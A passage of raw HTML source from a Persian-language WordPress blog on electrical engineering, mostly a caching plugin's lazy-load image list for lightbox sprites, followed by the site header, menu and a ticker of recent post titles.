url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"bf74853a-eec5-4693-8532-74ba4d9f7783","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-c7aab904-980c-4be4-93ac-9863bdd0d479: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"c7aab904-980c-4be4-93ac-9863bdd0d479","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-dfc15f53-8ca7-451e-aeb8-b22a91e22b8c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"dfc15f53-8ca7-451e-aeb8-b22a91e22b8c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-f627d58a-cb89-43e7-97f1-8387f31100b7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"f627d58a-cb89-43e7-97f1-8387f31100b7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-017ead55-10ba-4fe1-a450-f195fb9060a0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"017ead55-10ba-4fe1-a450-f195fb9060a0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-20f4acfe-0de8-481e-8957-7a73e833df93: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"20f4acfe-0de8-481e-8957-7a73e833df93","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-e85ad232-ae5b-4597-aa94-0dde29556aa8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"e85ad232-ae5b-4597-aa94-0dde29556aa8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-81ce9c9b-208e-46ce-8093-914abaeadc10: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"81ce9c9b-208e-46ce-8093-914abaeadc10","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-48d2b990-ba7e-4044-8b05-102a66b4157d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"48d2b990-ba7e-4044-8b05-102a66b4157d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-9e41d0e4-d047-4c5c-90d0-2d2aa58806b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"9e41d0e4-d047-4c5c-90d0-2d2aa58806b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-e82b1e99-c64c-401d-b6fb-f21d8a8cccd8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e82b1e99-c64c-401d-b6fb-f21d8a8cccd8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-24774a22-e840-468a-9d96-44bce1c83c12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"24774a22-e840-468a-9d96-44bce1c83c12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-3d995531-2e3d-4861-9782-4fe5895dccbe: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"3d995531-2e3d-4861-9782-4fe5895dccbe","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-969619c9-a880-44a6-ac7f-638bb3082996: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"969619c9-a880-44a6-ac7f-638bb3082996","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-981ce5f0-80b6-48eb-be94-ff027e23bdf8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"981ce5f0-80b6-48eb-be94-ff027e23bdf8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-c47908bb-cdfa-4a34-8a52-50a22130d0dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"c47908bb-cdfa-4a34-8a52-50a22130d0dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-6520e652-29fb-4f05-9f43-8026c3354f52: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6520e652-29fb-4f05-9f43-8026c3354f52","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-bbacdf15-6d49-4413-a351-2752af7f3f03: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"bbacdf15-6d49-4413-a351-2752af7f3f03","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-75dbfd14-0208-4d99-aab1-fbe3b778c212: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"75dbfd14-0208-4d99-aab1-fbe3b778c212","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-5ee46411-653c-4b71-b3a1-7be2f8326564: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"5ee46411-653c-4b71-b3a1-7be2f8326564","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-0e7a20aa-633b-4df2-8af4-8f7809bd86dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"0e7a20aa-633b-4df2-8af4-8f7809bd86dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-dd3a4690-b41b-45e9-ad31-488cc448bb4e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"dd3a4690-b41b-45e9-ad31-488cc448bb4e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-2a53e5ec-4394-4569-8736-6b422257188b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"2a53e5ec-4394-4569-8736-6b422257188b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-71117645-df39-4a26-8e55-3991c0b97696: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"71117645-df39-4a26-8e55-3991c0b97696","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-873f229a-7da5-41fd-9f10-2ef16e0dc5a7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"873f229a-7da5-41fd-9f10-2ef16e0dc5a7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-30f960ca-ac3b-43c4-a6d5-ae51d18d84b5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"30f960ca-ac3b-43c4-a6d5-ae51d18d84b5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-ad4ff774-6722-496d-8587-3293f2319f0d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"ad4ff774-6722-496d-8587-3293f2319f0d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-3ad62301-3fdf-4b10-853d-99d525fb3bf2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"3ad62301-3fdf-4b10-853d-99d525fb3bf2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-388627f2-ec37-4785-9a9b-34506aab8172: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"388627f2-ec37-4785-9a9b-34506aab8172","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-5088b3bf-9b39-40d6-a777-e29d8d7f7e61: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"5088b3bf-9b39-40d6-a777-e29d8d7f7e61","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-defdebe6-7797-4f3e-a43a-84a21c51c8bc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"defdebe6-7797-4f3e-a43a-84a21c51c8bc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-1db055fb-6148-44dc-a976-d8f386c9ee2a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"1db055fb-6148-44dc-a976-d8f386c9ee2a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-718ebbb2-ed1a-452c-a078-b8c040ffbb99: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"718ebbb2-ed1a-452c-a078-b8c040ffbb99","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-6839a392-b9da-4284-9944-09a8b4bc31bf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"6839a392-b9da-4284-9944-09a8b4bc31bf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-591f993a-619f-4a37-aff2-20c8d4cd4754: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"591f993a-619f-4a37-aff2-20c8d4cd4754","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-4c976166-f7ed-42f3-9057-5851f63f2ff2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"4c976166-f7ed-42f3-9057-5851f63f2ff2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-c90d0c9e-861d-42c6-acc4-70adec454d59: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"c90d0c9e-861d-42c6-acc4-70adec454d59","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-c6af7650-d574-42d2-b021-6b6b50f7039a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"c6af7650-d574-42d2-b021-6b6b50f7039a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-86e42e2b-1bfb-493e-928f-c20fec49a03a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"86e42e2b-1bfb-493e-928f-c20fec49a03a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-e23c1b51-110b-4604-a98b-0d94f30a410d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"e23c1b51-110b-4604-a98b-0d94f30a410d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-8d0c9c25-bf7e-49e6-a26c-b7889fa64273: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"8d0c9c25-bf7e-49e6-a26c-b7889fa64273","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-48d53e5c-a438-40ef-a1f2-c263316fa0f2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"48d53e5c-a438-40ef-a1f2-c263316fa0f2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-e07e745a-f5d8-4ece-8419-12021bd8d691: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"e07e745a-f5d8-4ece-8419-12021bd8d691","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-5e320470-cdc9-4da4-b189-367bbbc3b611: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"5e320470-cdc9-4da4-b189-367bbbc3b611","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-8ecfd584-bae4-4319-89cd-a101603caacc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"8ecfd584-bae4-4319-89cd-a101603caacc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-72751f4f-4a7f-4a2d-ba41-c2c782fcc87c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"72751f4f-4a7f-4a2d-ba41-c2c782fcc87c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-920d35ff-deb5-43ab-a065-7ac7004efdef: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"920d35ff-deb5-43ab-a065-7ac7004efdef","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl archive tag tag-81 wp-theme-fynewsfynews right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
  امروز شنبه ۱۱ بهمن ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
